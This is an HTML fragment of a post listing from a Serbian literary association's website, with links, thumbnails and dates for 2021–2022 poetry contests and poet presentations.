                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" title="PLAKETA U PRAVE RUKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/05/Joze-1-120x85.png" alt="PLAKETA U PRAVE RUKE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" rel="bookmark" title="Permanent link to PLAKETA U PRAVE RUKE">PLAKETA U PRAVE RUKE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 11, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/04/P.-GODINE-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022." />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022.">KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022.</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 03, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/03/SUZE-K-20-120x85.jpg" alt="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine">Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 12, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«">MEĐUNARODNI TRADICIONALNI KNJIŽEVNI KONKURS »ZLATNO PERO« LJUBLJANA 2022«</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-konkurs-zlatno-pero-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" title="Представљамо вам књижевника Сашу Миљковића са његовим тематикама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/САША-120x85.jpg" alt="Представљамо вам књижевника Сашу Миљковића са његовим тематикама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/" rel="bookmark" title="Permanent link to Представљамо вам књижевника Сашу Миљковића са његовим тематикама">Представљамо вам књижевника Сашу Миљковића са његовим тематикама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%ba%d1%9a%d0%b8%d0%b6%d0%b5%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0-%d1%81%d0%b0%d1%88%d1%83-%d0%bc%d0%b8%d1%99/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" title="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/02/Tatjana-120x85.jpg" alt="Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama">Predstavljamo vam simpatičnu pesnikinju Tatjanu Pupovac iz Novog Sada sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-pesnikinju-tatjanu-pupovac-iz-novog-sada-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Milj-22-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022">KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESNICI EU POD TRIGLAVOM«  Ljubljana 2022</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesnici-eu-pod-triglavom-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" title="NAJBOLJI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/AK-pr-120x85.jpg" alt="NAJBOLJI MEĐU NAJBOLJIMA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI MEĐU NAJBOLJIMA">NAJBOLJI MEĐU NAJBOLJIMA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 09, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-medju-najboljima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" title="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/L-ZSKS-120x85.jpg" alt="OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/" rel="bookmark" title="Permanent link to OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić">OBJAVA IZDVOJENIH  PRISTIGLIH PESAMA ZA REŠAVANJE  MEĐUNARODNOG PESNIČKOG KONKURSA  BROJ 22.12/JO/S-2021 – organizatora USKS i EASNU za mr Rajka Golić i prof Saša Gajić</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 08, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/objava-izdvojenih-pristiglih-pesama-za-resavanje-medjunarodnog-pesnickog-konkursa-broj-22-12-jo-s-2021-organizatora-usks-i-easnu-za-mr-rajka-golic-i-prof-sasa-gajic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" title="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/01/Tatjana..-120x85.jpg" alt="Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/" rel="bookmark" title="Permanent link to Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама">Представљамо вам симпатичну младу песникињу из Русије Татјану Михаилову Селезневу са њезиним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 07, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" title="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/AK-vez-120x85.png" alt="JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/" rel="bookmark" title="Permanent link to JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021">JAVNA OBJAVA ORGANIZATORA USKS i EASNU – br.: 22.12/JO/S-2021</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 22, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javna-objava-organizatora-usks-i-easnu-br-22-12-jo-s-2021/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" title="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Ljubica-Janic-120x85.jpg" alt="Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama">Predstavljamo vam pesnikinju Nataliju Janić iz Subotice sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-nataliju-janic-iz-subotice-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" title="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Tamara-1-120x85.jpg" alt="Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/" rel="bookmark" title="Permanent link to Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама">Pредстављамо vam симпатичну младу песникињу Тамару Славић из Кикинде са њезиним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 16, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/p%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-vam-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bc%d0%bb%d0%b0%d0%b4%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" title="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Брзин-120x85.jpg" alt="Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/" rel="bookmark" title="Permanent link to Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама">Данас вам представљамо песникињу Кристину Анастасију Верас Брзин из Љубљане са њезиним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 15, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%ba%d1%80%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" title="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/12/Евгений-Капустин-120x85.jpg" alt="Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/" rel="bookmark" title="Permanent link to Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику">Цењени наши, сада вам представљамо великог песника из Русије Евгенија Александровича Капустина са његовим песмама и на српском и  руском језику</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d0%b5%d1%9a%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d1%88%d0%b8-%d1%81%d0%b0%d0%b4%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b5%d0%bb/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" title="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Rajka-120x85.jpg" alt="Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама">Представљамо вам  лепу песникињу из Бањалуке (Поткозарја) Рајку Милишић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 23, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" title="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Joze-Brencic-120x85.jpg" alt="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" rel="bookmark" title="Permanent link to Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama">Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

